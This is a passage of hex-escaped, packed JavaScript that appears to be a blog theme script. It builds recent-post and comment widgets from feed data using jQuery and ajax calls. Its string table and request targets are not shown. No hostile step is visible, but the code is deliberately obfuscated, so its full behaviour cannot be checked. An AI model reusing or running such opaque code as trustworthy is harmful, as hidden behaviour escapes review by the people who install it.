68\x2b\x61\x5b\x5a\x5d\x2b\x33\x61\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x61\x5b\x37\x59\x5d\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x38\x61\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x62\x5d\x29\x5b\x61\x5b\x32\x4c\x5d\x5d\x28\x61\x5b\x33\x64\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x47\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x69\x29\x7b\x31\x71\x20\x31\x69\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x34\x5d\x2c\x61\x5b\x38\x35\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x69\x29\x7b\x31\x71\x20\x31\x69\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x39\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x37\x79\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x33\x6f\x3d\x24\x28\x48\x29\x3b\x6d\x20\x31\x78\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x35\x4b\x5d\x29\x3b\x4c\x28\x30\x3d\x3d\x3d\x31\x78\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x33\x6f\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x29\x7d\x3b\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x76\x5d\x29\x5b\x61\x5b\x32\x4c\x5d\x5d\x28\x61\x5b\x37\x41\x5d\x29\x3b\x24\x28\x61\x5b\x37\x48\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x35\x4f\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x37\x49\x5d\x29\x3b\x24\x28\x61\x5b\x37\x42\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x35\x4f\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x38\x76\x5d\x29\x3b\x6d\x20\x52\x3d\x61\x5b\x35\x50\x5d\x3b\x6d\x20\x57\x3d\x61\x5b\x38\x75\x5d\x3b\x24\x28\x61\x5b\x35\x42\x5d\x29\x5b\x61\x5b\x33\x72\x5d\x5d\x28\x52\x2c\x61\x5b\x38\x78\x5d\x29\x3b\x24\x28\x61\x5b\x35\x42\x5d\x29\x5b\x61\x5b\x33\x72\x5d\x5d\x28\x57\x2c\x61\x5b\x33\x56\x5d\x29\x3b\x24\x28\x61\x5b\x35\x4b\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x33\x6f\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x38\x74\x5d\x29\x3b\x6d\x20\x31\x78\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x38\x73\x5d\x29\x3b\x24\x28\x33\x6f\x29\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x24\x28\x31\x78\x29\x29\x3b\x24\x28\x33\x6f\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x38\x72\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x34\x62\x2c\x56\x29\x7b\x4c\x28\x56\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x35\x45\x5d\x29\x29\x7b\x31\x71\x20\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x47\x5d\x2c\x61\x5b\x38\x35\x5d\x29\x7d\x54\x7b\x4c\x28\x56\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x35\x51\x5d\x29\x29\x7b\x31\x71\x20\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x34\x5d\x2c\x61\x5b\x38\x35\x5d\x29\x7d\x54\x7b\x4c\x28\x56\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x38\x39\x5d\x29\x29\x7b\x31\x71\x20\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x75\x5d\x2c\x61\x5b\x33\x79\x5d\x29\x7d\x54\x7b\x4c\x28\x56\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x35\x4a\x5d\x29\x29\x7b\x31\x71\x20\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x54\x5d\x2c\x61\x5b\x33\x79\x5d\x29\x7d\x54\x7b\x31\x71\x20\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x76\x5d\x2c\x31\x5a\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x35\x77\x3d\x61\x5b\x38\x70\x5d\x3b\x6d\x20\x35\x52\x3d\x61\x5b\x38\x6b\x5d\x3b\x24\x28\x61\x5b\x38\x6a\x5d\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x29\x3b\x6d\x20\x31\x76\x3d\x24\x28\x61\x5b\x38\x69\x5d\x29\x3b\x4c\x28\x31\x76\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x76\x5b\x61\x5b\x33\x57\x5d\x5d\x28\x61\x5b\x38\x6c\x5d\x2b\x35\x77\x2b\x61\x5b\x38\x4a\x5d\x2b\x35\x52\x2b\x61\x5b\x38\x45\x5d\x29\x7d\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x32\x44\x3d\x24\x28\x61\x5b\x38\x44\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x38\x43\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x32\x44\x29\x3b\x6d\x20\x75\x3d\x24\x28\x61\x5b\x38\x41\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x37\x4a\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x75\x29\x3b\x6d\x20\x31\x42\x3d\x24\x28\x61\x5b\x36\x58\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x36\x6e\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x31\x42\x29\x3b\x24\x28\x61\x5b\x36\x6f\x5d\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x36\x6c\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x36\x6b\x5d\x29\x3b\x24\x28\x61\x5b\x35\x41\x5d\x29\x5b\x61\x5b\x36\x67\x5d\x5d\x28\x7b\x36\x6a\x3a\x61\x5b\x35\x33\x5d\x2c\x36\x79\x3a\x61\x5b\x32\x5d\x2c\x36\x66\x3a\x36\x65\x7d\x29\x3b\x4c\x28\x30\x3d\x3d\x3d\x24\x28\x61\x5b\x36\x62\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x24\x28\x61\x5b\x35\x41\x5d\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x36\x63\x5d\x29\x5b\x61\x5b\x35\x56\x5d\x5d\x28\x7b\x36\x64\x3a\x31\x2c\x35\x5a\x3a\x61\x5b\x35\x57\x5d\x2c\x35\x58\x3a\x35\x4d\x2c\x35\x59\x3a\x35\x4d\x7d\x29\x3b\x24\x28\x61\x5b\x37\x62\x5d\x29\x5b\x61\x5b\x32\x4b\x5d\x5d\x28\x24\x28\x61\x5b\x37\x6c\x5d\x29\x29\x3b\x24\x28\x61\x5b\x37\x6e\x5d\x29\x5b\x61\x5b\x32\x4e\x5d\x5d\x28\x61\x5b\x37\x6b\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x37\x6a\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x2c\x4e\x28\x34\x62\x2c\x32\x73\x29\x7b\x4c\x28\x32\x73\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x35\x45\x5d\x29\x29\x7b\x31\x71\x20\x32\x73\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x47\x5d\x2c\x61\x5b\x38\x35\x5d\x29\x7d\x54\x7b\x4c\x28\x32\x73\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x35\x51\x5d\x29\x29\x7b\x31\x71\x20\x32\x73\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x34\x5d\x2c\x61\x5b\x38\x35\x5d\x29\x7d\x54\x7b\x4c\x28\x32\x73\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x38\x39\x5d\x29\x29\x7b\x31\x71\x20\x32\x73\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x75\x5d\x2c\x61\x5b\x33\x79\x5d\x29\x7d\x54\x7b\x4c\x28\x32\x73\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x35\x4a\x5d\x29\x29\x7b\x31\x71\x20\x32\x73\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x54\x5d\x2c\x61\x5b\x33\x79\x5d\x29\x7d\x54\x7b\x31\x71\x20\x32\x73\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x76\x5d\x2c\x31\x5a\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x35\x4e\x5d\x29\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x24\x28\x61\x5b\x33\x4a\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x33\x4a\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x3b\x24\x28\x61\x5b\x35\x79\x5d\x29\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x24\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x3b\x24\x28\x61\x5b\x36\x56\x5d\x29\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x24\x28\x61\x5b\x35\x44\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x35\x44\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x3b\x24\x28\x61\x5b\x36\x49\x5d\x29\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x24\x28\x61\x5b\x35\x46\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x35\x46\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x78\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x78\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x31\x5d\x29\x3b\x24\x5b\x61\x5b\x37\x30\x5d\x5d\x28\x7b\x31\x54\x3a\x61\x5b\x36\x4a\x5d\x2b\x31\x78\x2c\x31\x55\x3a\x61\x5b\x35\x37\x5d\x2c\x31\x58\x3a\x61\x5b\x35\x38\x5d\x2c\x31\x57\x3a\x4e\x28\x7a\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x36\x43\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x4c\x28\x74\x3d\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x73\x7d\x3b\x31\x61\x28\x6d\x20\x51\x3d\x30\x3b\x51\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x36\x5d\x29\x7b\x75\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x4c\x28\x61\x5b\x38\x31\x5d\x31\x49\x20\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x29\x7b\x6d\x20\x52\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x7d\x54\x7b\x4c\x28\x61\x5b\x31\x4c\x5d\x31\x49\x20\x32\x71\x29\x7b\x6d\x20\x52\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x4c\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x7d\x54\x7b\x6d\x20\x52\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6d\x20\x35\x53\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x52\x3d\x52\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x35\x53\x2c\x61\x5b\x31\x38\x5d\x29\x3b\x4c\x28\x52\x5b\x61\x5b\x30\x5d\x5d\x3e\x37\x30\x29\x7b\x52\x3d\x61\x5b\x31\x38\x5d\x2b\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x35\x30\x29\x2b\x61\x5b\x32\x74\x5d\x7d\x3b\x6d\x20\x31\x6b\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x33\x4b\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x61\x5b\x31\x75\x5d\x5d\x3b\x4c\x28\x33\x4b\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x36\x50\x5d\x29\x29\x7b\x6d\x20\x4a\x3d\x61\x5b\x35\x4c\x5d\x7d\x54\x7b\x4c\x28\x33\x4b\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x36\x4d\x5d\x29\x29\x7b\x6d\x20\x4a\x3d\x61\x5b\x35\x4c\x5d\x7d\x54\x7b\x6d\x20\x4a\x3d\x33\x4b\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x36\x51\x5d\x2b\x4a\x2b\x61\x5b\x36\x54\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x6b\x2b\x61\x5b\x36\x4c\x5d\x2b\x52\x2b\x61\x5b\x36\x4b\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x36\x44\x5d\x3b\x24\x28\x61\x5b\x35\x78\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6c\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x31\x5d\x29\x3b\x4c\x28\x31\x6c\x3d\x3d\x31\x78\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x48\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x78\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x31\x5d\x29\x3b\x24\x5b\x61\x5b\x37\x30\x5d\x5d\x28\x7b\x31\x54\x3a\x61\x5b\x37\x37\x5d\x2b\x31\x78\x2c\x31\x55\x3a\x61\x5b\x35\x37\x5d\x2c\x31\x58\x3a\x61\x5b\x35\x38\x5d\x2c\x31\x57\x3a\x4e\x28\x7a\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x35\x49\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x51\x3d\x30\x3b\x51\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x36\x5d\x29\x7b\x75\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x31\x63\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x73\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x39\x5d\x5d\x3b\x6d\x20\x31\x6b\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x57\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x6f\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x44\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x67\x3d\x32\x6d\x5b\x31\x4d\x28\x31\x44\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x6c\x5d\x2b\x56\x3b\x6d\x20\x52\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x31\x72\x3d\x24\x28\x61\x5b\x38\x32\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x37\x5d\x5d\x5b\x61\x5b\x38\x36\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x34\x5d\x2c\x61\x5b\x38\x35\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x54\x7b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x38\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x74\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x39\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x74\x7d\x54\x7b\x6d\x20\x4a\x3d\x31\x5a\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x35\x55\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x35\x43\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x4e\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x59\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x76\x5d\x3b\x24\x28\x61\x5b\x35\x48\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6c\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x31\x5d\x29\x3b\x4c\x28\x31\x6c\x3d\x3d\x31\x78\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x7a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x42\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x2c\x31\x78\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x31\x5d\x29\x3b\x24\x5b\x61\x5b\x37\x30\x5d\x5d\x28\x7b\x31\x54\x3a\x61\x5b\x32\x72\x5d\x2b\x31\x42\x2b\x61\x5b\x33\x73\x5d\x2b\x31\x78\x2c\x31\x55\x3a\x61\x5b\x35\x37\x5d\x2c\x31\x58\x3a\x61\x5b\x35\x38\x5d\x2c\x31\x57\x3a\x4e\x28\x7a\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x35\x49\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x51\x3d\x30\x3b\x51\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x36\x5d\x29\x7b\x75\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x31\x63\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x73\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x39\x5d\x5d\x3b\x6d\x20\x31\x6b\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x57\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x6f\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x44\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x67\x3d\x32\x6d\x5b\x31\x4d\x28\x31\x44\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x6c\x5d\x2b\x56\x3b\x6d\x20\x52\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x31\x72\x3d\x24\x28\x61\x5b\x38\x32\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x37\x5d\x5d\x5b\x61\x5b\x38\x36\x5d\x5d\x5b\x61\